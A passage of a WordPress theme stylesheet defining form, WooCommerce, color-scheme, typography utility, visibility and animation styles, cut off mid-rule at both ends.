	-moz-transition: opacity .6s ease;
	transition: opacity .6s ease;
}

:-moz-placeholder{
	opacity: .8;
	font-size: .875em;
	font-weight: 700;
	text-transform: uppercase;
	-moz-transition: opacity .6s ease;
	transition: opacity .6s ease;
}

:-ms-input-placeholder{
	opacity: .8;
	font-size: .875em;
	font-weight: 700;
	text-transform: uppercase;
	-ms-transition: opacity .6s ease;
	transition: opacity .6s ease;
}

:focus::-webkit-input-placeholder{
	opacity: 0;
}

:focus::-moz-placeholder{
	opacity: 0;
}

:focus:-moz-placeholder{
	opacity: 0;
}

:focus:-ms-input-placeholder{
	opacity: 0;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form .wpcf7-response-output{
	margin: 40px 0 0;
	border-radius: 0;
	border-width: 1px;
	background-color: var(--colorLight);
	padding: 10px 27px;
	color: var(--colorFont);
}

form.wpcf7-form .text-center + .wpcf7-response-output{
	text-align: center;
}

.mc4wp-response{
	position: absolute;
}

.wpcf7-form .form-wrap{
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: -5px;
}

.wpcf7-form .form-wrap .form-item{
	width: 100%;
	margin-top: 0;
	padding-left: 5px;
	padding-right: 5px;
}

@media (min-width: 1200px) {
	.wpcf7-form .form-wrap .form-item:nth-child(1),
	.wpcf7-form .form-wrap .form-item:nth-child(2){
		width: 50% !important;
	}

	.wpcf7-form .form-wrap .form-item:nth-child(3),
	.wpcf7-form .form-wrap .form-item:nth-child(4){
		width: 50% !important;
	}
}

.wpcf7-spinner{
	display: none !important;
}

.form-item.with-icon{
	position: relative;
}

.form-item.with-icon input,
.form-item.with-icon textarea{
	padding-right: 60px;
}

.form-item.with-icon .wpcf7-form-control-wrap + i{
	position: absolute;
	top: 22px !important;
	left: auto;
	right: 23px;
	color: var(--colorMain);
	font-size: 14px;
	z-index: 1;
}

.form-wrap .form-item.with-icon{
	position: relative;
}

.form-wrap .form-item.with-icon .wpcf7-form-control-wrap + i{
	right: 33px;
}

.mejs-button > button{
	padding: 0 !important;
}

.l{
	background-color: #fff;
	background-color: var(--colorLight);
}

.l button.header-search,
.l .cart-dropdown a.dropdown-toggle,
.l .header-login button{
	background-color: var(--colorBackground);
}

.m{
	background-color: #f4f4f5;
	background-color: var(--colorGrey);
}

.l.m input[type=date],
.l.m input[type=datetime],
.l.m input[type=datetime-local],
.l.m input[type=email],
.l.m input[type=month],
.l.m input[type=number],
.l.m input[type=password],
.l.m input[type=search],
.l.m input[type=tel],
.l.m input[type=text],
.l.m input[type=time],
.l.m input[type=url],
.l.m input[type=week],
.l.m textarea,
.l.m select{
	background-color: rgba(0, 0, 0, 0);
}

.l.m .cart-button i:after{
	border-color: var(--colorBackground);
}

.l.m .page_header_side .menu-side-click li.active-submenu{
	background-color: var(--colorLight);
}

.l.m.topline{
	background-color: rgba(var(--colorGreyRGB), 0.7);
}

.i{
	background-color: #191f28;
	background-color: var(--colorDark);
	color: var(--colorDarkFont);
}

.i strong{
	color: var(--colorLight);
}

.i.topline{
	background-color: rgba(var(--colorDarkRGB), 0.7);
}

.i.topline .icon-inline{
	color: var(--colorLight);
}

.header-absolute-wrap .i.toplogo,
.home .home-absolute .i.toplogo{
	background-color: rgba(var(--colorDarkRGB), 0.4);
}

.header-absolute-wrap .i.header-2:not(.affix),
.home .home-absolute .i.header-2:not(.affix){
	background-color: rgba(var(--colorDarkRGB), 0.2);
}

.i .header-2:not(.affix),
.i.header-2:not(.affix){
	background-color: rgba(var(--colorDarkRGB), 0.7);
}

.i input,
.i select,
.i textarea{
	border-color: rgba(var(--colorLightRGB), 0.15);
}

.i .select-wrap select,
.i .widget_product_categories .select2 .select2-selection,
.i .woocommerce-input-wrapper .select2 .select2-selection{
	border-color: rgba(var(--colorLightRGB), 0.15);
}

.i .select-wrap::after,
.i .widget_product_categories .select2 .select2-selection::before,
.i .woocommerce-input-wrapper .select2 .select2-selection::before{
	background-color: var(--colorLight);
}

.i .widget_tag_cloud.special,
.i .wp-block-tag-cloud.special,
.i .widget_text.special,
.i .widget_search.special{
	background-color: rgba(0, 0, 0, .2);
}

.i h1,
.i h2,
.i h3,
.i h4,
.i h5,
.i h6{
	color: var(--colorLight) !important;
}

@media (min-width: 1200px) {
	.i .top-menu > li > a::after{
		background-color: var(--colorLight);
	}
}

.i .widget.widget_tag_cloud .tagcloud a:hover,
.i .widget.widget_tag_cloud a.tag-cloud-link:hover,
.i .widget_product_tag_cloud .tagcloud a:hover,
.i .widget_product_tag_cloud a.tag-cloud-link:hover{
	color: var(--colorLight);
	border-color: var(--colorLight);
}

.i .posts-list li h3 a,
.i .posts-list li h4 a{
	color: var(--colorLight);
}

.i.title .headline-bg{
	color: var(--colorLight);
}

.i.title .breadcrumbs a:hover{
	color: var(--colorLight);
}

.i.footer-top.footer-top-2 .footer_top-heading{
	color: var(--colorLight);
}

.i#footer-top [type=submit]{
	color: var(--colorLight);
}

.i.footer-top.footer-top-2 input[type=email]{
	background: var(--colorLight);
}

.i.footer .social-links a.social-icon:hover .svg-icon svg{
	fill: var(--colorLight);
}

.i.copyright .copyright-text{
	color: var(--colorDarkFont);
}

.i figcaption{
	color: var(--colorLight);
}

.i a{
	color: var(--colorLight);
}

.i a:focus,
.i a:hover{
	background-color: rgba(0, 0, 0, 0);
	box-shadow: none;
	color: #ff497c;
	color: var(--colorMain);
}

.i a.remove:hover::before{
	color: var(--colorLight) !important;
}

.i .color-dark{
	color: var(--colorLight);
	border-color: var(--colorLight);
}

.i .intro-description,
.i .slide-description,
.i .intro-pre-heading,
.i .slide-pre-heading{
	color: var(--colorLight);
}

.i .greylinks a{
	color: var(--colorFont);
}

.i .greylinks a:hover{
	color: var(--colorMain);
}

.i .darklinks a{
	color: var(--colorLight);
}

.i .darklinks a:hover{
	color: var(--colorMain);
}

.i li.menu-item a{
	opacity: 1;
}

.i .copyright-navigation li.menu-item a{
	opacity: .4;
}

.i .copyright-navigation li.menu-item a:hover{
	opacity: 1;
}

.i a.social-icon.border-icon{
	border-color: var(--colorLight);
}

.i .post.post-over .item-content{
	background-color: var(--colorDarkGrey);
}

.i .entry-footer,
.i.entry-footer{
	color: var(--colorLight);
}

.i .entry-footer.entry-footer-top .sticky-post{
	color: var(--colorLight);
}

.i .widget li.border-icon a{
	border-color: var(--colorLight);
}

@media (min-width: 1200px) {
	.i header.header-2 .top-menu > li::after,
	.i header.header-2 .top-menu > li:first-of-type::before{
		background-color: var(--colorLight);
	}
}

.i .entry-categories-wrap.icon-inline .categories-list a:hover,
.i .entry-categories-wrap.icon-inline .categories-list a:focus,
.i .entry-categories-wrap.icon-inline .categories-list a:active{
	color: var(--colorLight);
}

.i .post-nav.post-nav-layout-arrow .post-nav-arrow .svg-icon svg{
	fill: var(--colorLight);
}

.i .post-nav.post-nav-layout-arrow .post-nav-word{
	color: var(--colorLight);
}

.i .btn-maincolor:hover,
.i .btn-maincolor2:hover,
.i .btn-maincolor3:hover,
.i .btn-darkgrey:hover,
.i .btn-outline-maincolor:hover,
.i .btn-outline-maincolor2:hover,
.i .btn-outline-maincolor3:hover,
.i .btn-outline-darkgrey:hover{
	color: var(--colorLight);
}

.i .btn-outline-maincolor,
.i .btn-outline-maincolor2,
.i .btn-outline-maincolor3,
.i .btn-outline-darkgrey{
	color: var(--colorLight);
}

.i .btn-outline-maincolor2:hover,
.i .btn-outline-maincolor3:hover{
	color: var(--colorDarkGrey);
}

.i .btn-outline-darkgrey{
	border-color: var(--colorLight);
}

.i .btn-outline-darkgrey:hover{
	background-color: var(--colorLight);
	color: var(--colorDarkGrey);
}

.i .btn-darkgrey{
	color: var(--colorDarkGrey);
	border-color: var(--colorLight);
	background-color: var(--colorLight);
}

.i .btn-darkgrey:hover{
	color: var(--colorLight);
	background-color: rgba(0, 0, 0, 0);
}

.i .header_right_buttons .cart-dropdown .dropdown-toggle .svg-icon svg,
.i .header_right_buttons .cart-dropdown button .svg-icon svg,
.i .header_right_buttons .cart-dropdown #search_toggle .svg-icon svg,
.i .header_right_buttons .header-login .dropdown-toggle .svg-icon svg,
.i .header_right_buttons .header-login button .svg-icon svg,
.i .header_right_buttons .header-login #search_toggle .svg-icon svg,
.i .header_right_buttons .search-wrap .dropdown-toggle .svg-icon svg,
.i .header_right_buttons .search-wrap button .svg-icon svg,
.i .header_right_buttons .search-wrap #search_toggle .svg-icon svg,
.i .header_right_buttons .header-search button .svg-icon svg,
.i .header_right_buttons .header-search #search_toggle .svg-icon svg{
	fill: var(--colorLight);
}

.i .header_right_buttons .icon-inline a.phone{
	color: var(--colorLight);
}

.i .cart-button i:after{
	border-color: var(--colorDarkGrey);
}

.i.topline .icon-inline a{
	color: var(--colorLight);
}

.i.topline .icon-inline a:hover{
	color: var(--colorMain);
}

.i .comment::before{
	background-color: #414143;
}

.i .comment-list > li.comment:last-child{
	border-color: #414143;
}

.i ol.comment-list .comment-meta .comment-metadata a:hover{
	color: var(--colorLight);
}

.i.m{
	background-color: #1f2732;
	background-color: var(--colorDarkGrey);
}

.i.m .cart-button i:after{
	border-color: var(--colorDark);
}

.i.m.page_header_side .menu-side-click li.active-submenu{
	background-color: var(--colorDarkGrey);
}

.i.m.topline{
	background-color: rgba(var(--colorDarkGreyRGB), 0.7);
}

.woo .i .cart-cols .cart-collaterals,
.i form.checkout #order_review{
	background-color: var(--colorDark);
}

.woo .i ul.cart_list li .woocommerce-Price-amount,
.woo .i ul.product_list_widget li .woocommerce-Price-amount,
.woo .i ul.cart_list li del,
.woo .i ul.product_list_widget li del,
.woocommerce .i .widget_price_filter .price_label{
	color: var(--colorLight);
}

.i .search-form::after{
	background-color: var(--colorLight);
}

.i .woocommerce table.shop_table td:not(.product-name),
.i .woocommerce table.shop_table th:not(.product-name){
	color: var(--colorLight) !important;
}

.woo .i .woo div.product div.summary .product_meta > span{
	color: var(--colorLight);
}

.i .widget_product_categories .select2,
.i .woocommerce-input-wrapper .select2{
	border-color: rgba(var(--colorLightRGB), 0.15);
}

.i .woocommerce-billing-fields .form-row::before,
.i #add_payment_method .checkout .col-2 .notes::before,
.woocommerce-cart .i .checkout .col-2 .notes::before,
.woocommerce-checkout .i .checkout .col-2 .notes::before{
	background-color: var(--colorLight);
}

.woo .i ul.products li.product .price,
.woo .i ul.products li.product .price del,
.woo .i .woocommerce-product-rating .woocommerce-review-link,
.woo .i .product-rating-wrap .woocommerce-review-link,
.woo .i #layout .woocommerce-error,
.woo .i #layout .woocommerce-info:not(.woocommerce-notice),
.woo .i #layout .woocommerce-message,
.woo .i .woo div.product .price del,
.i .cart_totals table td strong{
	color: var(--colorFont);
}

.woo .i .product_meta > span a:hover{
	color: var(--colorLight);
}

.i .woocommerce table.shop_table a{
	color: var(--colorLight) !important;
}

.i .table,
.i .table-bordered,
.i .table th,
.i .table td,
.i table th,
.i table td,
.i .cart_totals table th,
.i .cart_totals table td{
	border-color: var(--colorBorder) !important;
}

@media (min-width: 991px) {
	.i form.checkout #order_review table tbody tr .product-name strong{
		color: var(--colorDarkFont);
	}
}

.i ol.comment-list .reply a:hover{
	color: var(--colorLight);
}

.i .woocommerce-error a.button,
.i .woocommerce-info a.button,
.i .woocommerce-message a.button{
	color: var(--colorLight) !important;
}

.i .woocommerce-error a.button:hover,
.i .woocommerce-info a.button:hover,
.i .woocommerce-message a.button:hover{
	color: var(--colorMain) !important;
}

.i .reset_variations{
	color: var(--colorDarkGrey);
}

.i .reset_variations:hover{
	background-color: var(--colorLight);
	color: var(--colorDarkGrey);
}

.woo .i ul.cart_list li .star-rating,
.woo .i ul.product_list_widget li .star-rating,
.woo .i .star-rating::before{
	color: var(--colorLight);
}

.woo .i .woo div.product div.summary .share_buttons.social_part a.fa-paper-plane:hover{
	color: var(--colorLight);
}

.woo .i .woo div.product div.summary .share_buttons.social_part a:hover{
	border-color: var(--colorLight);
}

.woo .i div.product .woocommerce-tabs .panel{
	background-color: rgba(0, 0, 0, .2);
}

.woo .i .comment-form p.comment-form-author::after,
.woo .i .comment-form p.comment-form-email::after,
.woo .i .comment-form p.comment-form-comment::after{
	background-color: var(--colorLight);
}

.woo .i div.product .woocommerce-tabs ul.tabs li{
	background-color: rgba(0, 0, 0, .2);
}

.woo .i table.shop_table thead th{
	color: var(--colorLight) !important;
}

.i #add_payment_method table.cart td.actions .coupon .button.apply_coupon,
.woocommerce-cart .i table.cart td.actions .coupon .button.apply_coupon,
.woocommerce-checkout .i table.cart td.actions .coupon .button.apply_coupon,
.woo .i .checkout_coupon button.button:hover,
.i form.checkout #payment #place_order:hover,
.woo .i .cart-cols .cart-collaterals .cart_totals .checkout-button:hover,
.woo .i .return-to-shop a.button{
	color: var(--colorLight);
}

.i.c{
	background-color: #ff497c;
	background-color: var(--colorMain);
	color: var(--colorLight);
}

.i.c.topline{
	background-color: rgba(var(--colorMainRGB), 0.7);
}

.i.c.title .breadcrumbs a{
	color: var(--colorDarkGrey);
}

.i.c.title .breadcrumbs a:hover{
	color: var(--colorLight);
}

.i.c .menu-side-click > li a::before{
	background-color: var(--colorLight);
}

.i.c .menu-side-click .activate_submenu:before{
	color: var(--colorLight);
}

.i.c .cart-button i:after{
	background-color: var(--colorLight);
	border-color: var(--colorMain);
}

.i.c .cart-button .total-price bdi{
	color: var(--colorLight);
}

.i.c.topline .icon-inline a{
	color: var(--colorDark);
}

.i.c.topline .icon-inline a:hover{
	color: var(--colorLight);
}

.i.c .cart-dropdown a.dropdown-toggle i{
	color: var(--colorMain2);
}

.i.c .cart-dropdown a.dropdown-toggle:hover,
.i.c .cart-dropdown a.dropdown-toggle:focus,
.i.c .cart-dropdown a.dropdown-toggle:active{
	background-color: var(--colorMain2);
	opacity: 1;
}

.i.c .cart-dropdown a.dropdown-toggle:hover i,
.i.c .cart-dropdown a.dropdown-toggle:focus i,
.i.c .cart-dropdown a.dropdown-toggle:active i{
	color: var(--colorLight);
}

.i.c .header_right_buttons .cart-dropdown .dropdown-toggle .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown button .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown #search_toggle .svg-icon svg,
.i.c .header_right_buttons .header-login .dropdown-toggle .svg-icon svg,
.i.c .header_right_buttons .header-login button .svg-icon svg,
.i.c .header_right_buttons .header-login #search_toggle .svg-icon svg,
.i.c .header_right_buttons .header-search .dropdown-toggle .svg-icon svg,
.i.c .header_right_buttons .header-search button .svg-icon svg,
.i.c .header_right_buttons .header-search #search_toggle .svg-icon svg{
	fill: var(--colorLight);
}

.i.c .header_right_buttons .cart-dropdown .dropdown-toggle:hover .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown .dropdown-toggle:active .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown .dropdown-toggle:focus .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown button:hover .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown button:active .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown button:focus .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown #search_toggle:hover .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown #search_toggle:active .svg-icon svg,
.i.c .header_right_buttons .cart-dropdown #search_toggle:focus .svg-icon svg,
.i.c .header_right_buttons .header-login .dropdown-toggle:hover .svg-icon svg,
.i.c .header_right_buttons .header-login .dropdown-toggle:active .svg-icon svg,
.i.c .header_right_buttons .header-login .dropdown-toggle:focus .svg-icon svg,
.i.c .header_right_buttons .header-login button:hover .svg-icon svg,
.i.c .header_right_buttons .header-login button:active .svg-icon svg,
.i.c .header_right_buttons .header-login button:focus .svg-icon svg,
.i.c .header_right_buttons .header-login #search_toggle:hover .svg-icon svg,
.i.c .header_right_buttons .header-login #search_toggle:active .svg-icon svg,
.i.c .header_right_buttons .header-login #search_toggle:focus .svg-icon svg,
.i.c .header_right_buttons .header-search .dropdown-toggle:hover .svg-icon svg,
.i.c .header_right_buttons .header-search .dropdown-toggle:active .svg-icon svg,
.i.c .header_right_buttons .header-search .dropdown-toggle:focus .svg-icon svg,
.i.c .header_right_buttons .header-search button:hover .svg-icon svg,
.i.c .header_right_buttons .header-search button:active .svg-icon svg,
.i.c .header_right_buttons .header-search button:focus .svg-icon svg,
.i.c .header_right_buttons .header-search #search_toggle:hover .svg-icon svg,
.i.c .header_right_buttons .header-search #search_toggle:active .svg-icon svg,
.i.c .header_right_buttons .header-search #search_toggle:focus .svg-icon svg{
	fill: var(--colorMain2);
}

.i.c .header_right_buttons .icon-inline .svg-icon,
.i.c .cart-dropdown .dropdown-toggle .cart-count{
	background-color: var(--colorMain2);
}

.i.c .side_header_inner .widget.widget_nav_menu li.current_page_item a{
	color: var(--colorLight);
}

.i.c .side_header_inner .widget.widget_nav_menu li a::before{
	border-color: var(--colorLight);
}

@media (min-width: 1200px) {
	.i.c .top-menu li.menu-item.current-menu-ancestor > a{
		color: var(--colorDarkGrey);
	}

	.i.c .top-menu > li.current-menu-item > a,
	.i.c .top-menu > li.menu-item > a:hover,
	.i.c .top-menu > li.menu-item > a:focus,
	.i.c .top-menu > li.menu-item > a:active{
		color: var(--colorLight);
		border-color: var(--colorLight);
	}
}

.i.c input,
.i.c select,
.i.c textarea{
	color: var(--colorLight);
}

.i.c button[type=submit]{
	color: var(--colorLight);
}

.i.c button[type=submit].search-submit svg{
	fill: var(--colorLight);
}

.i.c button[type=submit]:hover{
	color: var(--colorLight);
	opacity: .8;
}

.i.c ::-webkit-input-placeholder{
	color: var(--colorLight);
}

.i.c ::-moz-placeholder{
	color: var(--colorLight);
}

.i.c :-moz-placeholder{
	color: var(--colorLight);
}

.i.c :-ms-input-placeholder{
	color: var(--colorLight);
}

.i.c.gradient a.logo{
	color: var(--colorLight);
}

.i.c .btn-maincolor2:hover,
.i.c .btn-maincolor3:hover,
.i.c .btn-darkgrey:hover,
.i.c .btn-outline-maincolor:hover,
.i.c .btn-outline-maincolor2:hover,
.i.c .btn-outline-maincolor3:hover{
	color: var(--colorDarkGrey);
}

.i.c .btn-outline-darkgrey:hover{
	color: var(--colorLight);
}

.i.c .btn-outline-maincolor,
.i.c .btn-outline-maincolor2,
.i.c .btn-outline-maincolor3,
.i.c .btn-outline-darkgrey{
	color: var(--colorLight);
}

.i.c .btn-outline-maincolor{
	border-color: var(--colorLight);
}

.i.c .btn-outline-maincolor:hover{
	background-color: var(--colorLight);
	color: var(--colorDarkGrey);
}

.i.c .btn-maincolor{
	color: var(--colorDarkGrey);
	border-color: var(--colorLight);
	background-color: var(--colorLight);
}

.i.c .btn-maincolor:hover{
	background-color: rgba(0, 0, 0, 0);
	color: var(--colorLight);
}

.i.c a{
	color: var(--colorLight);
}

.i.c a:focus,
.i.c a:hover,
.i.c a:active{
	background-color: rgba(0, 0, 0, 0);
	box-shadow: none;
	color: #fff;
	color: var(--colorLight);
	opacity: .8;
}

.i.c.copyright .copyright-text{
	color: var(--colorLight);
}

.i .svg-icon svg{
	fill: #fff;
}

.i .l.affix .svg-icon svg{
	fill: #1f2732;
	fill: var(--colorDarkGrey);
}

.i .section-hr{
	background-color: var(--colorLight);
	opacity: .1;
}

.i ol,
.i ul,
.i dd{
	color: var(--colorLight);
}

.i .grey{
	border-color: var(--colorLight);
	color: var(--colorLight);
}

.i .with_background{
	background-color: rgba(0, 0, 0, .2);
}

.i .with_background .entry-footer-bottom{
	background-color: rgba(0, 0, 0, .2);
}

.i .dropdown ul:not(.topline-menu) li a{
	background-color: var(--colorDark);
}

.i .nav-links a,
.i .nav-links .dots,
.i .page-links a,
.i .page-links .dots{
	color: var(--colorLight);
}

.i .nav-links a .icon-inline .svg-icon svg,
.i .nav-links .dots .icon-inline .svg-icon svg,
.i .page-links a .icon-inline .svg-icon svg,
.i .page-links .dots .icon-inline .svg-icon svg{
	fill: var(--colorLight);
}

.i .nav-links a:hover,
.i .nav-links .dots:hover,
.i .page-links a:hover,
.i .page-links .dots:hover{
	background-color: var(--colorLight);
	border-color: var(--colorLight);
	color: var(--colorDarkGrey);
}

.i .nav-links a:hover .icon-inline .svg-icon svg,
.i .nav-links .dots:hover .icon-inline .svg-icon svg,
.i .page-links a:hover .icon-inline .svg-icon svg,
.i .page-links .dots:hover .icon-inline .svg-icon svg{
	fill: var(--colorDarkGrey);
}

.i .excerpt{
	color: var(--colorLight);
}

.i .woo .comment-reply-title{
	color: var(--colorLight);
}

.i .tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-title-link,
.i .tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-datetime-wrapper,
.i .tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-venue,
.i .tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-c-small-cta__price{
	color: var(--colorLight);
}

.i .layout-search article{
	background-color: rgba(0, 0, 0, .2);
}

.bordered{
	border: 1px solid;
	border-color: #dedfe1;
	border-color: var(--colorBorder);
}

.i .bordered{
	border-color: rgba(255, 255, 255, .3);
}

.muted{
	background-color: #f4f4f5;
	background-color: var(--colorBackground);
}

.l.m .muted{
	background-color: #fff;
	background-color: var(--colorLight);
}

.i .muted{
	background-color: rgba(255, 255, 255, .1);
}

.shadow{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}

.i .shadow{
	box-shadow: 0 0 20px 0 rgba(255, 255, 255, .1);
}

.small-text{
	font-size: 14px;
	letter-spacing: .1em;
	text-transform: uppercase;
}

.d-none{
	display: none !important;
}

.extra-padding,
.bordered,
.muted,
.shadow{
	padding: 50px;
}

@media (max-width: 500px) {
	.extra-padding,
	.bordered,
	.muted,
	.shadow{
		padding: 30px;
	}
}

.rounded{
	border-radius: 10px;
	overflow: hidden;
}

.background-overlay{
	position: relative;
}

.background-overlay:before{
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: var(--colorDark);
	opacity: .7;
}

.background-overlay.overlay-light:before{
	background-color: var(--colorLight);
	opacity: .93;
}

.background-overlay.overlay-grey:before{
	background-color: var(--colorDarkGrey);
	opacity: .81;
}

.background-overlay.overlay-main:before{
	background-color: var(--colorMain);
	opacity: .81;
}

.background-overlay.overlay-main2:before{
	background-color: var(--colorMain2);
	opacity: .81;
}

.background-overlay.overlay-main3:before{
	background-color: var(--colorMain3);
	opacity: .81;
}

.background-overlay > *{
	position: relative;
}

.background-cover{
	background-position: 50% 0;
	background-size: cover;
}

.background-cover.cover-center{
	background-position: 50% 50%;
}

.background-fixed{
	background-attachment: fixed;
}

.dropdown{
	position: relative;
}

.color-dark{
	color: var(--colorDark);
	border-color: var(--colorDark);
}

.color-darkgrey{
	color: var(--colorDarkGrey);
}

.color-light{
	color: var(--colorLight);
}

.greylinks a{
	color: var(--colorFont);
}

.greylinks a.social-icon{
	color: rgba(var(--colorFontRGB), 0.6);
}

.greylinks a.social-icon:hover,
.greylinks a.social-icon:focus,
.greylinks a.social-icon:active{
	color: var(--colorMain);
}

.darklinks a{
	color: var(--colorDarkGrey);
}

.darklinks a:hover{
	color: var(--colorMain);
}

.darklinks a.social-icon{
	color: var(--colorDarkGrey);
}

.grey{
	border-color: var(--colorDarkGrey);
	color: var(--colorDarkGrey);
}

.with_background{
	background-color: var(--colorGrey);
}

.fs-9{
	font-size: 9px;
}

.fs-10{
	font-size: 10px;
}

.fs-11{
	font-size: 11px;
}

.fs-12{
	font-size: 12px;
}

.fs-13{
	font-size: 13px;
}

.fs-14{
	font-size: 14px;
}

.fs-15{
	font-size: 15px;
}

.fs-16{
	font-size: 16px;
}

.fs-17{
	font-size: 17px;
}

.fs-18{
	font-size: 18px;
}

.fs-19{
	font-size: 19px;
}

.fs-20{
	font-size: 20px;
}

.fs-21{
	font-size: 21px;
}

.fs-22{
	font-size: 22px;
}

.fs-24{
	font-size: 24px;
}

.fs-54{
	font-size: 54px;
}

.fs-60{
	font-size: 60px;
}

.fs-100{
	font-size: 100px;
}

.fs-200{
	font-size: 200px;
}

@media (max-width: 1199px) {
	.fs-200{
		font-size: 52px;
	}
}

@media (max-width: 767px) {
	.fs-200{
		font-size: 48px;
	}
}

@media (max-width: 1199px) {
	.fs-100{
		font-size: 38px;
	}
}

@media (max-width: 767px) {
	.fs-100{
		font-size: 34px;
	}
}

@media (max-width: 1199px) {
	.fs-54{
		font-size: 24px;
	}
}

.fw-100{
	font-weight: 100;
}

.fw-200{
	font-weight: 200;
}

.fw-300{
	font-weight: 300;
}

.fw-400{
	font-weight: 400;
}

.fw-500{
	font-weight: 500;
}

.fw-600{
	font-weight: 600;
}

.fw-700{
	font-weight: 700;
}

.fw-800{
	font-weight: 800;
}

.fw-900{
	font-weight: 900;
}

.text-right{
	text-align: right;
}

.text-left{
	text-align: left !important;
}

.text-center{
	text-align: center;
}

@media (min-width: 768px) {
	.text-sm-right{
		text-align: right;
	}

	.text-sm-left{
		text-align: left;
	}

	.text-sm-center{
		text-align: center;
	}
}

@media (min-width: 992px) {
	.text-md-right{
		text-align: right;
	}

	.text-md-left{
		text-align: left;
	}

	.text-md-center{
		text-align: center;
	}
}

@media (min-width: 1200px) {
	.text-lg-right{
		text-align: right;
	}

	.text-lg-left{
		text-align: left;
	}

	.text-lg-center{
		text-align: center;
	}
}

@media (max-width: 767px) {
	.text-xs-right{
		text-align: right;
	}

	.text-xs-left{
		text-align: left;
	}

	.text-xs-center{
		text-align: center;
	}
}

.fw-100{
	font-weight: 100;
}

.fw-200{
	font-weight: 200;
}

.fw-300,
.thin{
	font-weight: 300;
}

.fw-400{
	font-weight: 400;
}

.fw-500{
	font-weight: 500;
}

.fw-600{
	font-weight: 600;
}

.fw-700,
.bolder{
	font-weight: 700;
}

.fw-900,
.bold{
	font-weight: 900;
}

.w-100{
	width: 100%;
}

.border-bottom{
	border-bottom: 1px solid var(--colorDark);
}

.m-0{
	margin: 0;
}

@media (min-width: 1199px) {
	.mt-xl--115{
		margin-top: -115px;
		z-index: -1;
	}
}

@media (min-width: 1199px) {
	.mt-xl--320{
		margin-top: -320px;
	}
}

.overflow-hidden{
	overflow: hidden;
}

@-webkit-keyframes pulse-icon-color-main {
	70%{
		box-shadow: 0 0 0 1em rgba(255, 73, 124, 0), 0 0 0 .5em rgba(255, 73, 124, 0);
	}

	100%{
		box-shadow: 0 0 0 0 rgba(255, 73, 124, 0), 0 0 0 0 rgba(255, 73, 124, 0);
	}
}

@media (min-width: 992px) {
	.desktop-opacity-none .wp-block-getwid-media-text-slider-slide-content__media-overlay{
		opacity: 0 !important;
	}
}

@media (min-width: 992px) {
	.desktop-section-overlay-none .wp-block-getwid-section__foreground{
		opacity: 0 !important;
	}
}

.bg-position-section-little-right .wp-block-getwid-section__background{
	background-position: 60% center;
}

.bg-position-little-right img{
	-o-object-position: 65%;
	   object-position: 65%;
}

.round-text{
	position: absolute;
	bottom: 60px;
	right: 0;
	-webkit-animation: iqrotation 15s infinite linear;
	        animation: iqrotation 15s infinite linear;
	-webkit-animation-play-state: running;
	        animation-play-state: running;
}

@media (max-width: 1599px) {
	.round-text{
		right: 15px;
	}
}

.round-text img{
	position: relative;
	max-height: 170px;
}

@-webkit-keyframes iqrotation {
	from{
		-webkit-transform: rotate(0deg);
	}

	to{
		-webkit-transform: rotate(359deg);
	}
}

@keyframes iqrotation {
	from{
		-webkit-transform: rotate(0deg);
	}

	to{
		-webkit-transform: rotate(359deg);
	}
}

@media (max-width: 1199px) {
	.round-text{
		display: none;
	}
}

.color-main{
	color: var(--colorMain);
}

.color-main2{
	color: var(--colorMain2);
}

.color-main3{
	color: var(--colorMain3);
}

.color-main4{
	color: var(--colorMain4);
}

.hidden,
.d-none,
.shown-xl,
.shown-lg,
.shown-md,
.shown-sm,
.shown-xs{
	display: none;
}

@media (max-width: 1599px) {
	.hidden-xl{
		display: none;
	}
}

@media (max-width: 1199px) {
	.hidden-lg{
		display: none;
	}
}

@media (max-width: 991px) {
	.hidden-md{
		display: none;
	}
}

@media (max-width: 767px) {
	.hidden-sm{
		display: none;
	}
}

@media (max-width: 599px) {
	.hidden-xs{
		display: none;
	}
}

@media (max-width: 1599px) {
	.shown-xl{
		display: block;
	}
}

@media (max-width: 1199px) {
	.shown-lg{
		display: block;
	}
}

@media (max-width: 991px) {
	.shown-md{
		display: block;
	}
}

@media (max-width: 767px) {
	.shown-sm{
		display: block;
	}
}

@media (max-width: 599px) {
	.shown-xs{
		display: block;
	}
}

.inline-block{
	display: inline-block !important;
}

.animate.an__fadeInLeft{
	-webkit-animation: 5s infinite linear;
	        animation: 5s infinite linear;
	-webkit-animation-play-state: unset;
	        animation-play-state: unset;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDown {
	from{
		opacity: 0;
		-webkit-transform: translate3d(0, -9%, 0);
		transform: translate3d(0, -9%, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInDown {
	from{
		opacity: 0;
		-webkit-transform: translate3d(0, -9%, 0);
		transform: translate3d(0, -9%, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@media (min-width: 992px) {
	.with-sidebar.sidebar-left .column-aside{
		margin-right: 30px !important;
		margin-left: 0 !important;
	}

	.with-sidebar.sidebar-left .column-aside.m-lg-10{
		margin-right: 10px !important;
		margin-left: 0 !important;
	}

	.with-sidebar.sidebar-left .column-aside.m-lg-15{
		margin-right: 15px !important;
		margin-left: 0 !important;
	}

	.with-sidebar.sidebar-left .column-aside.m-lg-20{
		margin-right: 20px !important;
